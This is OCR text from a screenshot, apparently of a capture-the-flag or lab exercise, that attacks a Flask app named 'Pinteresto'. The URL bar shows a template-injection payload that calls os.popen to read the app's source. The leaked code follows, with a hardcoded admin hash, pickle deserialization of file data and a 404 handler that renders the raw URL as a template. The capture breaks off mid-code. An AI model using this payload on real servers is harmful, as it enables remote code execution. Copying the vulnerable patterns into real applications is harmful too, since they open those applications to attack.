 File Machine View Input Devices Help
Mozilla Firefox
- UA Pinteresto
172.17.0.2:5000/%7B%7Bre
172.17.0.2:5000/{{request.application.__globals__.__builtins__.__import__('os')['popen']('cat app.p
Oops! That page doesn't exist.
http://172.17.0.2:5000/from flask import Flask, render_template, render_template_string, g, redirect, session, url_for, request, make_response, jsonify
from werkzeug.utils import secure_filename
import os
import logging
import base64
import datetime
import time
import json
from auth import *
import pickle
import urllib
import sys
UPLOAD_FOLDER = './static/gallery'
ADMIN_USER='admin'
ADMIN_PASS='75debe8ecad2b043072ce03d1dc3e635'
logging.basicConfig(level=logging.DEBUG,
                    format="[%(levelname)s] - %(asctime)s: %(message)s")
logger = logging.getLogger("app")
app = Flask(__name__, template_folder='templates')
app.secret_key = os.urandom(16)
app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER
# data source
def get_pics():
    data = []
    if os.path.exists(os.path.join(app.config['UPLOAD_FOLDER'], 'data')):
        with open(os.path.join(app.config['UPLOAD_FOLDER'], 'data'), 'rb') as f:
            data = pickle.loads(f.read())
    return data
@app.errorhandler(404)
def page_not_found(e):
    template = '''
 <div class="center-content error">
 <h1>Oops! That page doesn't exist.</h1>
 <pre>%s</pre>
 </div>
 ''' % (urllib.parse.unquote(request.url))